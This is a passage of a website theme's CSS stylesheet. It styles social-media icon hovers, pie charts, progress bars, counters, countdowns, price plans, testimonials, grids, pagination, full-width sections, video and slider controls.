	border-color: #2973d9;
}
.social-media.bordered a.scribd:hover {
	color: #382d29;
	border-color: #382d29;
}
.social-media.bordered a.sellsy:hover {
	color: #006ca2;
	border-color: #006ca2;
}
.social-media.bordered a.shirtsinbulk:hover {
	color: #dd3a26;
	border-color: #dd3a26;
}
.social-media.bordered a.simplybuilt:hover {
	color: #322f34;
	border-color: #322f34;
}
.social-media.bordered a.skyatlas:hover {
	color: #01aebe;
	border-color: #01aebe;
}
.social-media.bordered a.slideshare:hover {
	color: #13999a;
	border-color: #13999a;
}
.social-media.bordered a.stack-overflow:hover {
	color: #ef532a;
	border-color: #ef532a;
}
.social-media.bordered a.tripadvisor:hover {
	color: #1e892f;
	border-color: #1e892f;
}
.social-media.bordered a.twitch:hover {
	color: #6441a5;
	border-color: #6441a5;
}
.social-media.bordered a.usb:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.viacoin:hover {
	color: #2376a2;
	border-color: #2376a2;
}
.social-media.bordered a.whatsapp:hover {
	color: #44c254;
	border-color: #44c254;
}
.social-media.bordered a.wikipedia:hover {
	color: #212121;
	border-color: #212121;
}
.social-media.bordered a.y-combinator:hover {
	color: #ff6501;
	border-color: #ff6501;
}
.social-media.bordered a.yelp:hover {
	color: #bf311b;
	border-color: #bf311b;
}
.social-media.bordered a.email:hover {
	color: #689c49;
	border-color: #689c49;
}
.social-media.bordered a.envira:hover {
	color: #75bd3b;
	border-color: #75bd3b;
}
.social-media.bordered a.gitlab:hover {
	color: #e24329;
	border-color: #e24329;
}
.social-media.bordered a.glide:hover {
	color: #00a7ff;
	border-color: #00a7ff;
}
.social-media.bordered a.snapchat:hover {
	color: #efe200;
	border-color: #efe200;
}
.social-media.bordered a.viadeo:hover {
	color: #f4982b;
	border-color: #f4982b;
}
.social-media.bordered a.wpbeginner:hover {
	color: #ff6600;
	border-color: #ff6600;
}
.social-media.bordered a.wpforms:hover {
	color: #b6581a;
	border-color: #b6581a;
}

.social-media.rounded a:hover {
	color: #fff !important;
}

.social-media.rounded a.facebook:hover { background-color: #0e59a0; }
.social-media.rounded a.twitter:hover { background-color: #0ea4ff; }
.social-media.rounded a.dribbble:hover { background-color: #ea73a0; }
.social-media.rounded a.pinterest:hover { background-color: #d73532; }
.social-media.rounded a.google:hover { background-color: #da4835; }
.social-media.rounded a.tumblr:hover { background-color: #2a445f; }
.social-media.rounded a.instagram:hover { background-color: #82685a; }
.social-media.rounded a.rss:hover { background-color: #f79638; }
.social-media.rounded a.linkedin:hover { background-color: #018faf; }
.social-media.rounded a.skype:hover { background-color: #00b0f6; }
.social-media.rounded a.flickr:hover { background-color: #0061db; }
.social-media.rounded a.vimeo:hover { background-color: #4cb2d9; }
.social-media.rounded a.github:hover { background-color: #3b3b3b; }
.social-media.rounded a.youtube:hover { background-color: #cc181e; }
.social-media.rounded a.windows:hover { background-color: #6dc2e9; }
.social-media.rounded a.dropbox:hover { background-color: #007ee5; }
.social-media.rounded a.xing:hover { background-color: #026566; }
.social-media.rounded a.adn:hover { background-color: #1ea076; }
.social-media.rounded a.android:hover { background-color: #98cb02; }
.social-media.rounded a.apple:hover { background-color: #a6b1b7; }
.social-media.rounded a.behance:hover { background-color: #2d9ad2; }
.social-media.rounded a.bitbucket:hover { background-color: #214f81; }
.social-media.rounded a.bitcoin:hover { background-color: #f7931b; }
.social-media.rounded a.codepan:hover { background-color: #000; }
.social-media.rounded a.css3:hover { background-color: #3289ce; }
.social-media.rounded a.delicious:hover { background-color: #3399fe; }
.social-media.rounded a.deviantart:hover { background-color: #c8da30; }
.social-media.rounded a.digg:hover { background-color: #0080c2; }
.social-media.rounded a.drupal:hover { background-color: #0077b9; }
.social-media.rounded a.empire:hover { background-color: #000; }
.social-media.rounded a.foursquare:hover { background-color: #daecb0; }
.social-media.rounded a.git:hover { background-color: #f34f29; }
.social-media.rounded a.gitti:hover { background-color: #634c3e; }
.social-media.rounded a.hacker-news:hover { background-color: #f18642; }
.social-media.rounded a.html5:hover { background-color: #e54c1f; }
.social-media.rounded a.joomla:hover { background-color: #016fb9; }
.social-media.rounded a.jsfiddle:hover { background-color: #4679a4; }
.social-media.rounded a.linux:hover { background-color: #fece0e; }
.social-media.rounded a.maxcdn:hover { background-color: #f36f20; }
.social-media.rounded a.openid:hover { background-color: #fe6101; }
.social-media.rounded a.pagelines:hover { background-color: #3783e3; }
.social-media.rounded a.pied-piper:hover { background-color: #0c7b48; }
.social-media.rounded a.qq:hover { background-color: #23286c; }
.social-media.rounded a.rebel:hover { background-color: #000; }
.social-media.rounded a.reddit:hover { background-color: #cee3f8; }
.social-media.rounded a.renren:hover { background-color: #0d81e4; }
.social-media.rounded a.share:hover { background-color: #252525; }
.social-media.rounded a.slack:hover { background-color: #453744; }
.social-media.rounded a.soundcloud:hover { background-color: #fe4e00; }
.social-media.rounded a.spotify:hover { background-color: #80bb41; }
.social-media.rounded a.stack-exchange:hover { background-color: #265a93; }
.social-media.rounded a.stackoverflow:hover { background-color: #fea501; }
.social-media.rounded a.steam:hover { background-color: #191919; }
.social-media.rounded a.stumbleupon:hover { background-color: #f04f23; }
.social-media.rounded a.tencent-weibo:hover { background-color: #0063a7; }
.social-media.rounded a.trello:hover { background-color: #226784; }
.social-media.rounded a.vine:hover { background-color: #00b081; }
.social-media.rounded a.vk:hover { background-color: #50769d; }
.social-media.rounded a.wechat:hover { background-color: #a4dc31; }
.social-media.rounded a.weibo:hover { background-color: #d82828; }
.social-media.rounded a.wordpress:hover { background-color: #454442; }
.social-media.rounded a.yahoo:hover { background-color: #4b04a8; }
.social-media.rounded a.ftpx:hover { background-color: #000; }
.social-media.rounded a.amazon:hover { background-color: #ff9900; }
.social-media.rounded a.angellist:hover { background-color: #000; }
.social-media.rounded a.btc:hover { background-color: #f7931b; }
.social-media.rounded a.black-tie:hover { background-color: #000; }
.social-media.rounded a.bluetooth:hover { background-color: #0a3d91; }
.social-media.rounded a.buysellads:hover { background-color: #ba0202; }
.social-media.rounded a.cc-amex:hover { background-color: #016dd2; }
.social-media.rounded a.cc-diners-club:hover { background-color: #0069aa; }
.social-media.rounded a.cc-discover:hover { background-color: #f88737; }
.social-media.rounded a.cc-jcb:hover { background-color: #29166f; }
.social-media.rounded a.cc-mastercard:hover { background-color: #fe9611; }
.social-media.rounded a.paypal:hover { background-color: #012069; }
.social-media.rounded a.cc-stripe:hover { background-color: #49b802; }
.social-media.rounded a.cc-visa:hover { background-color: #1b4da2; }
.social-media.rounded a.chrome:hover { background-color: #edcd16; }
.social-media.rounded a.codepen:hover { background-color: #1b1c1b; }
.social-media.rounded a.codiepie:hover { background-color: #000; }
.social-media.rounded a.connectdevelop:hover { background-color: #023cb0; }
.social-media.rounded a.contao:hover { background-color: #e4790f; }
.social-media.rounded a.dashcube:hover { background-color: #000; }
.social-media.rounded a.edge:hover { background-color: #2c74be; }
.social-media.rounded a.expeditedssl:hover { background-color: #2e2e2e; }
.social-media.rounded a.firefox:hover { background-color: #df731b; }
.social-media.rounded a.fonticons:hover { background-color: #1d1e2a; }
.social-media.rounded a.fort-awesome:hover { background-color: #000; }
.social-media.rounded a.forumbee:hover { background-color: #85ac2f; }
.social-media.rounded a.get-pocket:hover { background-color: #e84352; }
.social-media.rounded a.gg:hover { background-color: #fd0002; }
.social-media.rounded a.gratipay:hover { background-color: #653614; }
.social-media.rounded a.houzz:hover { background-color: #9bc545; }
.social-media.rounded a.internet-explorer:hover { background-color: #00bcf2; }
.social-media.rounded a.ioxhost:hover { background-color: #f6a814; }
.social-media.rounded a.lastfm:hover { background-color: #e2152b; }
.social-media.rounded a.leanpub:hover { background-color: #231f20; }
.social-media.rounded a.meanpath:hover { background-color: #538dd6; }
.social-media.rounded a.medium:hover { background-color: #00ab6c; }
.social-media.rounded a.mixcloud:hover { background-color: #040204; }
.social-media.rounded a.modx:hover { background-color: #8ed547; }
.social-media.rounded a.odnoklassniki:hover { background-color: #f68634; }
.social-media.rounded a.opencart:hover { background-color: #00c1f2; }
.social-media.rounded a.opera:hover { background-color: #e81617; }
.social-media.rounded a.optin-monster:hover { background-color: #8ed31e; }
.social-media.rounded a.product-hunt:hover { background-color: #d6573d; }
.social-media.rounded a.reddit:hover { background-color: #ff4500; }
.social-media.rounded a.safari:hover { background-color: #2973d9; }
.social-media.rounded a.scribd:hover { background-color: #382d29; }
.social-media.rounded a.sellsy:hover { background-color: #006ca2; }
.social-media.rounded a.shirtsinbulk:hover { background-color: #dd3a26; }
.social-media.rounded a.simplybuilt:hover { background-color: #322f34; }
.social-media.rounded a.skyatlas:hover { background-color: #01aebe; }
.social-media.rounded a.slideshare:hover { background-color: #13999a; }
.social-media.rounded a.stack-overflow:hover { background-color: #ef532a; }
.social-media.rounded a.tripadvisor:hover { background-color: #1e892f; }
.social-media.rounded a.twitch:hover { background-color: #6441a5; }
.social-media.rounded a.usb:hover { background-color: #000; }
.social-media.rounded a.viacoin:hover { background-color: #2376a2; }
.social-media.rounded a.whatsapp:hover { background-color: #44c254; }
.social-media.rounded a.wikipedia:hover { background-color: #212121; }
.social-media.rounded a.y-combinator:hover { background-color: #ff6501; }
.social-media.rounded a.yelp:hover { background-color: #bf311b; }
.social-media.rounded a.email:hover { background-color: #689c49; }
.social-media.rounded a.envira:hover { background-color: #75bd3b; }
.social-media.rounded a.gitlab:hover { background-color: #e24329; }
.social-media.rounded a.glide:hover { background-color: #00a7ff; }
.social-media.rounded a.snapchat:hover { background-color: #efe200; }
.social-media.rounded a.viadeo:hover { background-color: #f4982b; }
.social-media.rounded a.wpbeginner:hover { background-color: #ff6600; }
.social-media.rounded a.wpforms:hover { background-color: #b6581a; }


/* DEFAULT COLOR */
.social-media.default-color a:hover {
	color: #26d0ce;
}

.social-media.bordered.default-color a:hover {
	border-color: #26d0ce;
	color: #26d0ce;
}

.social-media.rounded.default-color a:hover {
	background-color: #26d0ce;
	color: #fff;
}

/***********************************************************************************
 *	+ PIE CHARTS
 ***********************************************************************************/

.pie-chart-container {
	margin-bottom: 50px;
}

.pie-chart {
	position: relative;
	margin-bottom: 20px;
	text-align: center;
	min-height: 160px;
}

.pie-chart canvas {
	max-width: 100%;
}

.pie-chart-percent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	font-size: 42px;
	line-height: 42px;
	font-weight: 300;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.pie-chart-details {
	text-align: center;
}

.pie-chart-details h6 {
	margin-bottom: 0;
	text-transform: uppercase;
}

/***********************************************************************************
 *	+ PROGRESS BARS
 ***********************************************************************************/

.progress {
	overflow: visible;
	height: 6px;
	margin-bottom: 28px;
	box-shadow: none;
	border-radius: 0;
	background-color: #efefef;
}

.progress-bar {
	position: relative;
	background: #26d0ce;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
}

.progress-bar-title {
	margin-bottom: 5px;
	color: #212121;
	font-family: "Roboto", sans-serif;
	font-weight: 500;
}

.progress-bar span {
	position: absolute;
	top: -28px;
	right: 0;
	color: #212121;
	font-family: "Roboto", sans-serif;
	font-weight: 500;
}

/* DARK SECTION */
.dark-section .progress-bar-title,
.dark-section .progress-bar span {
	color: inherit;
}

/***********************************************************************************
 *	+ COUNTERS
 ***********************************************************************************/

.counter {
	margin-bottom: 50px;
	text-align: center;
}

.counter > i {
	display: inline-block;
	font-size: 42px;
	line-height: 42px;
	margin-bottom: 30px;
	color: #e1e1e1;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.counter-value {
	font-size: 64px;
	line-height: 64px;
	color: #212121;
}

.counter-details {
	margin-top: 15px;
	font-weight: 700;
	text-transform: uppercase;
}

.counter-value:before {
	content: attr(data-symbol-before);
}

.counter-value:after {
	content: attr(data-symbol-after);
}

.counter:hover > i {
	color: #26d0ce;
}

/* DARK SECTION */
.dark-section .counter-value {
	color: inherit;
}

/***********************************************************************************
*	+ COUNTDOWN
***********************************************************************************/

.countdown {
	margin: 50px 0;
}

.countdown > div {
	position: relative;
	float: left;
	width: 25%;
	text-align: center;
}

.countdown .count {
	width: 180px;
	height: 180px;
	margin: 0 auto;
	background: #fff;
	color: #26d0ce;
	font-size: 48px;
	line-height: 136px;
	box-shadow: 0 3px 27px 0px rgba(0, 0, 0, 0.21);
}

.countdown > div > span {
	position: absolute;
	bottom: 45px;
	left: 0;
	width: 100%;
	color: #3a3a3a;
	font-size: 14px;
	text-align: center;
	text-transform: uppercase;
}

.countdown:after {
	display: table;
	content: " ";
	clear: both;
}

@media (min-width: 768px) and (max-width: 991px) {

	.countdown .count {
		width: 150px;
		height: 150px;
		font-size: 36px;
		line-height: 120px;
	}

}

@media (max-width: 767px) {

	.countdown > div {
		width: 100%;
		margin-bottom: 30px;
	}

	.countdown > div:last-child {
		margin-bottom: 0;
	}

}

/***********************************************************************************
 *	+ PRICE PLAN
 ***********************************************************************************/

.price-plan {
	position: relative;
	margin-bottom: 50px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan ul {
	list-style: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan ul li {
	margin-bottom: 10px;
}

.price-plan ul li:last-child {
	margin-bottom: 0;
}

.price-plan .btn {
	margin-bottom: 0;
}

/* STYLE 1 */
.price-plan.style-1 {
	text-align: center;
	perspective: 1000px;
}

.price-plan.style-1 .price-plan-header {
	padding: 103px 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
	backface-visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.price-plan.style-1 .price-plan-header h1,
.price-plan.style-1 .price-plan-header h3 {
	color: #fff;
}

.price-plan.style-1 .price-plan-header h3 {
	margin-bottom: 20px;
	text-transform: uppercase;
}

.price-plan.style-1 .price-plan-header h1 {
	font-size: 72px;
	line-height: 47px;
	font-weight: 400;
}

.price-plan.style-1 .price-plan-header h1 sup {
	position: relative;
	top: -30px;
	margin-right: -15px;
	font-size: 26px;
	line-height: 32px;
}

.price-plan.style-1 .price-plan-header h1 sub {
	margin-left: -15px;
	font-size: 18px;
	line-height: 32px;
	font-weight: 600;
}

.price-plan.style-1 .price-plan-header h1 small {
	display: block;
	font-size: 14px;
	line-height: 32px;
}

.price-plan.style-1 .price-plan-content {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	padding: 50px 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
	backface-visibility: hidden;
	opacity: 0;
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	transform: rotateY(90deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.price-plan.style-1 .price-plan-content ul {
	margin-bottom: 40px;
}

.price-plan.style-1:hover .price-plan-header {
	opacity: 0;
	-webkit-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.price-plan.style-1:hover .price-plan-content {
	opacity: 1;
	-webkit-transform: rotateY(0);
	-ms-transform: rotateY(0);
	transform: rotateY(0);
}

/* STYLE 2 */
.price-plan.style-2 {
	overflow: hidden;
	padding: 50px 10px;
	border: 1px solid #e1e1e1;
	text-align: center;
}

.price-plan.style-2 .price-plan-header h4 {
	margin-bottom: 20px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan.style-2 .price-plan-header h1 {
	margin-bottom: 50px;
	font-weight: 700;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan.style-2 .price-plan-header h1 sup {
	margin-right: -10px;
	font-size: 24px;
	font-weight: 400;
	vertical-align: middle;
}

.price-plan.style-2 .tag {
	position: absolute;
	top: 0;
	right: 0;
	padding: 3px 20px;
	background-color: #fff529;
	color: #212121;
	font-size: 10px;
	line-height: 16px;
	text-transform: uppercase;
	-webkit-transform: rotate(45deg) translate(35px, -5px);
	-ms-transform: rotate(45deg) translate(35px, -5px);
	transform: rotate(45deg) translate(35px, -5px);
}

.price-plan.style-2 ul {
	margin-bottom: 40px;
}

.price-plan.style-2 .price-plan ul li {
	margin-bottom: 20px;
}

.price-plan.style-2 .price-plan ul li:last-child {
	margin-bottom: 0;
}

.price-plan.style-2:hover,
.price-plan.style-2.recommended {
	border-color: transparent;
	box-shadow: 0 14px 17px 0 rgba(0, 0, 0, 0.16), 0 13px 22px 0 rgba(0, 0, 0, 0.12);
}

.price-plan.style-2:hover .price-plan-header h4,
.price-plan.style-2.recommended .price-plan-header h4 {
	color: #1a2980;
}

.price-plan.style-2:hover .price-plan-header h1,
.price-plan.style-2.recommended .price-plan-header h1,
.price-plan.style-2:hover .price-plan-header h1 sup,
.price-plan.style-2.recommended .price-plan-header h1 sup {
	color: #26d0ce;
	background: -webkit-linear-gradient(0deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(0deg, #26d0ce, #1a2980);
	background: 		linear-gradient(0deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	
	.price-plan.style-2:hover .price-plan-header h1,
	.price-plan.style-2.recommended .price-plan-header h1,
	.price-plan.style-2:hover .price-plan-header h1 sup,
	.price-plan.style-2.recommended .price-plan-header h1 sup {
		color: #26d0ce;
		background: transparent;
	}
}

/***********************************************************************************
 *	+ TESTIMONIALS
 ***********************************************************************************/

/* BLOCKQUOTE */
blockquote {
	padding: 0;
	border-left: none;
	margin-bottom: 20px;
	font-size: 14px;
	font-weight: 400;
}

blockquote footer {
	color: inherit;
	font-size: 14px;
	font-weight: 700;
	font-style: normal;
}

blockquote footer small {
	color: inherit;
}

blockquote footer:before,
blockquote footer small:before {
	display: none;
}

blockquote footer img {
	border-radius: 50%;
	margin-right: 10px;
}


/* TESTIMONIAL */
.testimonial {
	margin-bottom: 50px;
	text-align: center;
}

.testimonial blockquote {
	margin-bottom: 50px;
	font-size: 26px;
	line-height: 40px;
	font-weight: 400;
}

.testimonial > img {
	border-radius: 50%;
	margin: 0 auto 30px;
}

.testimonial h5,
.testimonial h6 {
	text-transform: uppercase;
}

.testimonial h5 span,
.testimonial h6 span {
	color: #ffffff;
}

.testimonial h5 +img,
.testimonial h6 +img {
	margin-top: 10px;
	margin-bottom: 0;
	width: 60px;
}

/* STYLE 2 */
.testimonial.style-2 {
	padding: 30px;
	border: 1px solid #e1e1e1;
	background-color: #fff;
	color: #4e4e4e;
}

.testimonial.style-2 blockquote {
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
}

@media (max-width: 767px) {

	.testimonial blockquote {
		font-size: 22px;
		line-height: 40px
	}

	.testimonial.style-2 blockquote {
		font-size: 15px;
		line-height: 24px;
	}

}

/***********************************************************************************
 *	+ ISOTOPE
 ***********************************************************************************/

.isotope {
	margin-bottom: 75px;
}

.isotope.gutter {
	margin: -15px -15px 75px;
}

.isotope .isotope-item {
	float: left;
	width: 25%;
}

.isotope.gutter .isotope-item {
	padding: 15px;
}

.isotope.col-3 .isotope-item {
	width: 33.333333%;
}

.isotope.col-4 .isotope-item {
	width: 25%;
}

.isotope .isotope-item.item-size-1 {
	width: 25%;
}

.isotope .isotope-item.item-size-2 {
	width: 50%;
}

.isotope .portfolio-item {
	margin-bottom: 0;
}

.isotope:after {
	display: table;
	content: " ";
	clear: both;
}

@media (min-width: 768px) and (max-width: 991px) {

	.isotope.col-4 .isotope-item {
		width: 33.33333%;
	}

}

@media (max-width: 767px) {

	.isotope .isotope-item,
	.isotope.col-3 .isotope-item,
	.isotope.col-4 .isotope-item,
	.isotope .isotope-item.item-size-1,
	.isotope .isotope-item.item-size-2 {
		float: none;
		width: 100%;
	}

}

/***********************************************************************************
 *	+ FILTER
 ***********************************************************************************/

.filter {
	margin-bottom: 70px;
	list-style: none;
}

.filter li {
	display: inline-block;
	margin-right: 30px;
}

.filter li:last-child {
	margin-right: 0;
}

.filter li a {
	display: inline-block;
	color: #212121;
	font-weight: 700;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.filter li a:hover,
.filter li a.active {
	color: #26d0ce;
}

/* DARK SECTION */
.dark-section .filter li a {
	color: inherit;
}

.dark-section .filter li a:hover,
.dark-section .filter li a.active {
	color: #26d0ce;
}

@media (max-width: 767px) {

	.filter li {
		display: block;
		margin-right: 0;
		margin-bottom: 10px;
	}

	.filter li:last-child {
		margin-bottom: 0;
	}

}

/***********************************************************************************
 *	+ PAGINATION
 ***********************************************************************************/

.pagination {
	display: block;
	margin-top: 0;
	margin-bottom: 30px;
}

.pagination li {
	display: inline-block;
	margin-right: 15px;
}

.pagination li:last-child {
	margin-right: 0;
}

.pagination li a {
	display: block;
	min-width: 25px;
	padding: 0;
	border: none;
	background-color: transparent;
	color: #212121;
	font-size: 18px;
	font-weight: 600;
	text-align: center;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.pagination > li > a:focus {
	background-color: transparent;
}

.pagination > li:last-child > a,
.pagination > li:first-child > a,
.pagination > li:last-child > span
.pagination > li:first-child > span {
	border-radius: 0;
}

.pagination li a:hover,
.pagination li.active a,
.pagination li.active a:hover {
	background-color: transparent;
	color: #26d0ce;
}

.pagination:after {
	display: table;
	clear: both;
	content: "";
}

/* DARK SECTION */
.dark-section .pagination li a {
	color: inherit;
}

.dark-section .pagination li a:hover,
.dark-section .pagination li.active a,
.dark-section .pagination li.active a:hover {
	color: #26d0ce;
}

/***********************************************************************************
 *	+ FULL SECTIONS
 ***********************************************************************************/

.full-section {
	position: relative;
	z-index: 1;
	padding: 100px 0;
	margin-bottom: 100px;
	background: no-repeat center center;
}

.full-section-overlay-color {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	opacity: 0.8;
}

.full-section-container {
	position: relative;
	z-index: 3;
}

/* FULL SCREEN */
.full-screen {
	margin-bottom: -50px;
}

.full-screen .full-section-container {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}


/* PARALLAX */
.parallax {
	background-attachment: fixed;
	-webkit-background-size: cover !important;
	background-size: cover !important;
}

.parallax.parallax-disable {
	background-attachment: scroll;
}


/* DARK SECTION */
.full-section.dark-section {
	background-color: #212121;
	color: #fff;
}

.full-section.dark-section h1,
.full-section.dark-section h2,
.full-section.dark-section h3,
.full-section.dark-section h4,
.full-section.dark-section h5,
.full-section.dark-section h6 {
	color: inherit;
}


/* BACKROUNDS AND STYLE FOR FULL SECTIONS */
.section-dark {
	padding: 100px 0 90px;
	margin-top: 80px;
	margin-bottom: 0;
}

#section-1 {
	padding: 100px 0 60px;
	margin-top: 80px;
	margin-bottom: 0;
}

#section-2 {
	padding: 100px 0 60px;
	margin-top: 80px;
}

#section-3 {
	padding: 150px 0 110px;
	margin-top: 80px;
	margin-bottom: 0;
}

#section-4 {
	padding: 100px 0;
	margin-bottom: 0;
}

#section-4 .widget-newsletter #email-subscribe,
#section-4 .widget-newsletter input[type="email"] {
	height: 50px;
	padding: 10px 140px 10px 20px;
	border-radius: 25px;
}

#section-4 .widget-newsletter input[type="email"]:focus {
	background-color: #fff;
	color: #4e4e4e;
}

#section-4 .widget-newsletter button[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	width: auto;
	height: 50px;
	border-radius: 0 25px 25px 0;
}

#section-5 {
	padding: 200px 0 180px;
	margin-top: 80px;
}

#section-6 {
	margin-bottom: 0;
	background-size: cover;
	font-size: 18px;
	line-height: 28px;
}

#section-7 {
	margin-bottom: 0;
	background-size: cover;
	font-size: 18px;
	line-height: 28px;
}

@media (max-width: 767px) {

	.full-screen .full-section-container {
		position: relative;
		top: 0;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	#section-4 .widget-newsletter button[type="submit"] {
		position: relative;
		width: 100%;
		border-radius: 25px;
	}

}

/***********************************************************************************
 *	+ VIDEO PLAYER
 ***********************************************************************************/

#local-video-section,
#youtube-video-section {
	position: absolute;
	z-index: 1;
	overflow: hidden;
	top: 0;
	width: 100%;
	height: 100%;
}

#video-section {
	height: 800px;
	padding: 0;
	margin-bottom: 0;
}

.youtube-player {
	display: none;
}

#video-section .full-section-container {
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.embed-responsive {
	margin-bottom: 20px;
}

#local-video-section video {
	width: 100%;
}

/***********************************************************************************
 *	+ SCROLL UP
 ***********************************************************************************/

#scroll-up {
	position: fixed;
	z-index: 8030;
	bottom: 50px;
	right: 50px;
	display: none;
	width: 46px;
	height: 46px;
	border-radius: 50%;
	background-color: #1a2980;
	color: #fff;
	font-size: 24px;
	line-height: 42px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#scroll-up:hover {
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

#scroll-up.waves .waves-ripple {
	background-color: #496da5;
}

@media (max-width: 767px) {

	#scroll-up {
		right: 20px;
		bottom: 20px;
	}

}

/***********************************************************************************
 *	+ SLIDERS
 ***********************************************************************************/

/* ARROWS */
.tp-leftarrow.custom,
.tp-rightarrow.custom {
	width: 56px;
	height: 56px;
	border-radius: 50%;
	background: rgba(0, 0, 0, 0.5) no-repeat center center;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.tparrows.custom:before {
	font-size: 24px;
	line-height: 56px;
}

.tp-leftarrow.custom:hover,
.tp-rightarrow.custom:hover {
	background-color: #1a2980;
}

.tp-leftarrow.custom.waves .waves-ripple,
.tp-rightarrow.custom.waves .waves-ripple {
	background-color: #496da5;
}

.tp-leftarrow.custom {}

.tp-rightarrow.custom {}


/* BULLETS */
.tp-bullets.custom .tp-bullet {
	width: 8px;
	height: 8px;
	border-radius: 50%;
	border: 2px solid #fff;
	background-color: transparent;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.tp-bullets.custom .tp-bullet:hover,
.tp-bullets.custom .tp-bullet.selected {
	border-color: #1a2980;
}


/* TYPOGRAPHY */
.tp-caption .title {
	color: #212121;
	font-size: 60px;
	line-height: 72px;
	font-weight: 700;
}

.tp-caption .title-white {
	color: #fff;
	font-size: 60px;
	line-height: 72px;
	font-weight: 700;
	font-family:"Poppins", sans-serif;
}

.tp-caption .text-default-color {
	color: transparent;
	letter-spacing: 10px;
}

.tp-caption .text {
	color: #212121;
	font-size: 18px;
	line-height: 26px;
}

.tp-caption .text-white {
	color: #fff;
	font-size: 20px !important;
	line-height: 30px !important;
}

@media (min-width: 768px) and (max-width: 991px) {

	.tparrows.tp-leftarrow,
	.tparrows.tp-rightarrow {
		display: none;
	}

	.tp-caption .btn {
		padding: 3px 17px 4px 17px;
		font-size: 10px;
	}

}

@media (max-width: 767px) {

	.tparrows.tp-leftarrow,
	.tparrows.tp-rightarrow {
		display: none;
	}

	.tp-bullets.custom {
		top: auto !important;
		bottom: -10px !important;
	}

	.tp-caption .btn {
		padding: 2px 10px;
		font-size: 6px;
		line-height: 12px;
	}

}

@media (min-width: 480px) and (max-width: 767px) {

	.tp-caption .btn {
		padding: 4px 12px 4px 12px;
		font-size: 6px;
	}

}



/* OWL CAROUSEL */
.owl-carousel {
	margin-bottom: 50px;
}

.owl-carousel .owl-item img {
	width: auto;
}

.owl-dots {
	position: absolute;
	bottom: 30px;
	left: 0;
	width: 100%;
	text-align: center;
}

.owl-dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	margin-right: 8px;
	border: 2px solid #8f8f8f;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.owl-dot:hover,
.owl-dot.active {
	border-color: #26d0ce;
}

.owl-dot:last-child {
	margin-right: 0;
}

.owl-prev,
.owl-next {
	position: absolute;
	top: 50%;
	width: 32px;
	height: 32px;
	border-radius: 50%;
	background: #26d0ce no-repeat center center;
	color: #fff;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.owl-prev {
	left: 20px;
}

.owl-next {
	right: 20px;
}

.owl-prev:before,
.owl-next:before {
	font-family: "FontAwesome";
	font-size: 22px;
	line-height: 32px;
}

.owl-prev:before {
	content: "\f104";
}

.owl-next:before {
	content: "\f105";
}

.owl-prev:hover,
.owl-next:hover {
	background-color: #1a2980;
}


/* MAIN SLIDER */
